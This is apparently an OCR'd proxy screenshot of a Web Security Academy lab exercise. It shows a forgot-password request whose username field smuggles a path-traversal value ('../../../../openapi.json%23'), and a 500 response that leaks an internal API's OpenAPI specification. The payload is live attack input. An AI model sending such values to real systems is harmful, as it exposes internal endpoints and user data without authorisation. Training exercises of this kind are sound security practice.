 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9700c604a15884dd83460600dd00fd.web-security-academy.net
3 Cookie: session=ObU1YsdSXPB7OfW9JCPvLKGt1FVUlikp
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 74
11 Origin:
https://0a9700c604a15884dd83460600dd00fd.web-security-academy.net
Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=eAVUAbGCrh5W8BWYDf89YWS9DO6CK3Bu&username=
../../../../openapi.json%23
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.
0\",\n  \"info\": {\n    \"title\": \"User API\",\n    \"versio
n\": \"2.0.0\"\n  },\n  \"paths\": {\n    \"/api/internal/v1/us
ers/{username}/field/{field}\": {\n      \"get\": {\n        \"
tags\": [\n          \"users\"\n        ],\n        \"summary\"
: \"Find user by username\",\n        \"description\": \"API Ve
rsion 1\",\n        \"parameters\": [\n          {\n
\"name\": \"username\",\n            \"in\": \"path\",\n
\"description\": \"Username\",\n            \"required\":
true,\n            \"schema\": {\n        ..."
8 }